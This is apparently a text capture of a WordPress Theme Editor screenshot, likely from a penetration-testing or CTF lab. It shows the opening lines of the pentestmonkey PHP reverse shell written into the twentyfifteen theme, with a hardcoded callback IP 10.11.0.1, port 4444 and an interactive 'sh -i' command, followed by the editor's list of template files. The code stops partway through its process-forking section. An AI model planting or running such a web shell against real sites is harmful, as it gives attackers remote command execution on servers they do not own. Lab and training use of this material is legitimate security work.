 Edit Themes
File edited successfully.
twentyfifteen: Stylesheet (style.css)
Select theme to edit: twentyfifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.0.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
custom-header.php
(inc/custom-header.php)